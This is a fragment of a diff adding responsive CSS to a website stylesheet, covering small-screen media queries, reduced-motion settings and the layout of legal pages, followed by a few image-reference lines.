+  .hero-subtitle { font-size:clamp(14px,4vw,17px); }
+  .hero-mockup-wrapper { max-width:100%; }
+  .section { padding-block: clamp(42px, 11vw, 64px); }
+  .btn-cta { min-height:48px; max-width:100%; white-space:normal; overflow-wrap:break-word; text-wrap:balance; }
+  .footer-nav { column-gap:14px; }
+  .image-lightbox-panel { width:100%; }
+}
+@media(max-width:360px) {
+  .hero-title { font-size:clamp(25px, 7.8vw, 29px); }
+  .footer-business-info { padding-inline:10px; }
+  .footer-nav a { font-size:12px; }
+}
+@media (prefers-reduced-motion: reduce) {
+  html { scroll-behavior:auto; }
+  .footer-nav a, .footer-business-info a { transition:none; }
+}
+/* Legal pages */
+.legal-page { min-height:100dvh; background:#f9f9f6; }
+.legal-header { padding:22px 0; border-bottom:1px solid #e9e8de; background:#fff; }
+.legal-header .container { display:flex; align-items:center; justify-content:space-between; flex-wrap:wrap; gap:12px; }
+.legal-brand { color:#202020; font-family:var(--font-title); font-size:17px; font-weight:800; }
+.legal-back { display:inline-block; color:#302a00; font-weight:700; text-decoration:underline; padding:8px 0; }
+.legal-article { max-width:800px; margin:28px auto 50px; padding:clamp(20px,5vw,36px); background:#fff; border:1px solid #eaeaea; border-radius:18px; }
+.legal-article h1 { font-size:clamp(25px,6vw,36px); margin-bottom:12px; }
+.legal-article h2 { font-size:clamp(18px,4vw,22px); margin:28px 0 10px; }
+.legal-article p,.legal-article li { font-size:15px; line-height:1.75; color:#3e3e3e; }
+.legal-article p + p { margin-top:12px; }
+.legal-article ul { padding-left:22px; }
+.legal-article a { text-decoration:underline; color:#175b36; overflow-wrap:anywhere; }
+.legal-article .legal-updated { color:#626262; font-size:12px; margin-bottom:24px; }





